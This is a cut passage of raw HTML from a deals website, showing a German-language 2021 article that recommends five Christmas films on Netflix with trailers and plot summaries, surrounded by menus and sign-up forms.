													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="5202" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202111102127250218000000000000_nataltv.jpg');" title="5 Weihnachtsfilme 2021 zum Anschauen auf Netflix">
			<h1>5 Weihnachtsfilme 2021 zum Anschauen auf Netflix</h1>
			<h2>Weihnachtsstimmung liegt schon in der Luft!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">5 Weihnachtsfilme 2021 zum Anschauen auf Netflix</h1>
									<h2 class="post-subtitle">Weihnachtsstimmung liegt schon in der Luft!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=5 Weihnachtsfilme 2021 zum Anschauen auf Netflix&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=5 Weihnachtsfilme 2021 zum Anschauen auf Netflix%20http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="5202">
							
								
								
								<div id="post-content">
								
									
										<p><i>Die so beliebte Jahreszeit für diejenigen, die Weihnachtsfilme mögen, ist da!</i></p><p> Die Weihnachtsstimmung verbreitet sich bereits durch die Dekorationen in Schaufenstern, Straßen und Häusern, um uns an all die Bedeutung, Wärme und Magie zu erinnern, die nur Weihnachten bieten kann.</p><p> Wie wäre es, wenn Sie das Warm-up für Weihnachten beginnen und sich diese ganz besonderen Filme von Netflix ansehen? </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202111102128340817000000000000_natalfimes.jpg"><br></p><p><br></p><p> Darin finden Sie bereits verfügbare Filme und kommende Veröffentlichungen, die Sie mit Ihren Lieben genießen können, egal ob auf Ihrem Smartphone, Tablet, Laptop oder Smart-TV.</p><p></p><h1> Ein Überraschungsmatch (Love Hard) </h1><p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/bxfzkbUFlwU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="embed-responsive-item" allowfullscreen=""></iframe></div><br></p><p> Dieser Film ist eine der guten Überraschungen von Netflix.</p><p> Wie jede gute Komödie schafft A Surprise Match (Love Hard) ein aktuelles, interessantes, einfühlsames Drehbuch mit leckeren Portionen Humor.</p><p> Es geht um ein Mädchen namens Natalie (Nina Dobrev), das ein so desaströses Liebesleben hat, dass sie über sie schreibt und damit Geld verdient, bis sie Josh (Jimmy O. Yang), einen tollen und gutaussehenden Kerl, über eine tolle App trifft. Beziehungen.</p><p> Da sie weit voneinander entfernt leben, beschließt sie, in ihre Stadt zu gehen und sie zu überraschen, aber als sie dort ankommt, stellt sie fest, dass sie ausgetrickst wurde.<br></p><p> Erfahren Sie auf Netflix, wie sich diese Geschichte über Beziehungen, Ehrlichkeit, Familienbande und Liebe entwickelt.</p><p><br></p><h1> Die Familie Noel (Familie von Claus) </h1><p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/IZdiZf0IvDk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="embed-responsive-item" allowfullscreen=""></iframe></div><br></p><p> Lerne Jules Claus (Mo Bakker) kennen, einen Jungen, der immer noch um den Tod seines Vaters trauert und ihn deshalb keinen Spaß mehr daran sieht, Weihnachten zu feiern.</p><p> Bis er eines Tages im Spielzeugladen seines Großvaters eine magische Schneekugel findet, die ihn an verschiedene Orte transportieren kann.</p><p> Dabei entdeckt er, dass sein Großvater kein anderer als der Weihnachtsmann (Jan Decleir) ist.</p><p> Jules wird dann die Hilfe seines Großvaters haben, um Weihnachten wieder zu lieben und zu verstehen, wie wichtig die Weihnachtsstimmung nicht nur für ihn, sondern für alle ist.<br></p><p><br></p><h1> Ein Schloss zu Weihnachten - Eröffnung am 26. November </h1><p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/T_JbFba2i6s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="embed-responsive-item" allowfullscreen=""></iframe></div><br></p><p> A Castle for Christmas ist ein lang erwarteter Film, vor allem, weil er seinen Zuschauern eine Liebesgeschichte mit reiferen Menschen liefert und zeigt, dass die Liebe uns immer noch überraschen kann, egal in welchem Moment wir leben.</p><p> Sophie Brown (Brooke Shields) ist eine Autorin, die nach viel Erfolg ihr neuestes Buch mit einer echten Enttäuschung herausstellt.</p><p> Um dieser unruhigen Atmosphäre zu entfliehen, beschließt sie, nach Schottland zu reisen, um sich inspirieren zu lassen und warum nicht ein Schloss zu kaufen?</p><p> Bei besonderem Interesse muss sie sich jedoch mit einem Herzog (Cary Elwes), dem Besitzer der Burg, auseinandersetzen, der sich weigert, sie an einen Ausländer zu verkaufen.</p><p> Was sie schließlich in ungewöhnliche und emotionale Situationen führt, mit einem überraschenden Ergebnis.<br></p><p><br></p><h1> A Sabiá Sabiazinha (Robin Robin) - Premiere am 24. November </h1><p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/Khyk6VEvJ18" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="embed-responsive-item" allowfullscreen=""></iframe></div><br></p><p> Drossel (Robin) rollte aus ihrem Nest, während sie sich noch im Ei befand, und landete in einem Müllcontainer.</p><p> Gefunden von einer Familie sehr liebevoller Ratten, wird Sabiá (Robin) von ihnen mit all der Liebe und Zuneigung aufgezogen, bis sie erkennt, dass einige Unterschiede auftauchen.</p><p> Um ihrer Familie zu beweisen, dass sie eine gute Maus ist, beginnt sie ihr Abenteuer auf der Suche nach Antworten darauf, wer sie wirklich ist.<br></p><p><br></p><h1> Ein Junge namens Weihnachten - Öffnet am 24. November </h1><p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/2zg00Q7YK48" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="embed-responsive-item" allowfullscreen=""></iframe></div><br></p><p> Um mit einem Schnörkel zu schließen, haben wir diesen Film voller schöner Szenen und großartiger Spezialeffekte, um die Geschichte von Nikolas (Henry Lawfull) zu erzählen.</p><p> Nikolas ist ein sehr kluger Junge, der glaubt, dass sein vermisster Vater in einem erstaunlichen Kobolddorf namens Elfhelm sein könnte.</p><p> Mit seinen Freunden, einer Hausratte und einem Rentier, erlebt Nikolas den Beginn der größten Abenteuer seines Lebens und entdeckt sein Schicksal.<br></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-11-10</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210201120983000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601210201120983000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5202">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft">5 Weihnachtsfilme 2021 zum Anschauen auf Netflix</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4899">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-was-wir-bereits-uber-transformers-wissen:-awakening-the-beasts-start-ist-fur-juni-2022-geplant"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-was-wir-bereits-uber-transformers-wissen:-awakening-the-beasts-start-ist-fur-juni-2022-geplant">Was wir bereits über Transformers wissen: Awakening the Beasts</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-was-wir-bereits-uber-transformers-wissen:-awakening-the-beasts-start-ist-fur-juni-2022-geplant">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4750">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-was-wir-aus-der-runde-6-serie-(squid-game)-uber-das-leben-gelernt-haben-entdecken-sie-diesen-massiven-erfolg-von-netflix"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-was-wir-aus-der-runde-6-serie-(squid-game)-uber-das-leben-gelernt-haben-entdecken-sie-diesen-massiven-erfolg-von-netflix">Was wir aus der Runde 6-Serie (Squid Game) über das Leben gelernt haben</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-was-wir-aus-der-runde-6-serie-(squid-game)-uber-das-leben-gelernt-haben-entdecken-sie-diesen-massiven-erfolg-von-netflix">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4448">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109090025290119000000000000_extractionnetflix.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5-actionfilme-von-anfang-bis-ende-fur-sie-jetzt-auf-netflix-zu-sehen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5-actionfilme-von-anfang-bis-ende-fur-sie-jetzt-auf-netflix-zu-sehen">5 Actionfilme von Anfang bis Ende</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5-actionfilme-von-anfang-bis-ende-fur-sie-jetzt-auf-netflix-zu-sehen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3427">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106112118130567000000000000__118137353_gettyimages-1230905354.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5er-marathon-quickies-auf-netflixies-spannende--fesselnde-und-kurze-plots--die-ihre-aufmerksamkeit-verdienen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5er-marathon-quickies-auf-netflixies-spannende--fesselnde-und-kurze-plots--die-ihre-aufmerksamkeit-verdienen">5er Marathon-Quickies auf Netflixies</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5er-marathon-quickies-auf-netflixies-spannende--fesselnde-und-kurze-plots--die-ihre-aufmerksamkeit-verdienen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3231">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105282057590994000000000000_guerra-do-amanha2.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-the-tomorrow-war-beginnt-am-2--juli-erfahren-sie-alles-uber-diesen-spannenden-amazon-film"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-the-tomorrow-war-beginnt-am-2--juli-erfahren-sie-alles-uber-diesen-spannenden-amazon-film">The Tomorrow War beginnt am 2. Juli</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-the-tomorrow-war-beginnt-am-2--juli-erfahren-sie-alles-uber-diesen-spannenden-amazon-film">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-11-10</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210201120983000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601210201120983000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Movies, series and music			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft">5 Weihnachtsfilme 2021 zum Anschauen auf Netflix</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-was-wir-bereits-uber-transformers-wissen:-awakening-the-beasts-start-ist-fur-juni-2022-geplant">Was wir bereits über Transformers wissen: Awakening the Beasts</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-was-wir-aus-der-runde-6-serie-(squid-game)-uber-das-leben-gelernt-haben-entdecken-sie-diesen-massiven-erfolg-von-netflix">Was wir aus der Runde 6-Serie (Squid Game) über das Leben gelernt haben</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5-actionfilme-von-anfang-bis-ende-fur-sie-jetzt-auf-netflix-zu-sehen">5 Actionfilme von Anfang bis Ende</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5er-marathon-quickies-auf-netflixies-spannende--fesselnde-und-kurze-plots--die-ihre-aufmerksamkeit-verdienen">5er Marathon-Quickies auf Netflixies</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-the-tomorrow-war-beginnt-am-2--juli-erfahren-sie-alles-uber-diesen-spannenden-amazon-film">The Tomorrow War beginnt am 2. Juli</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
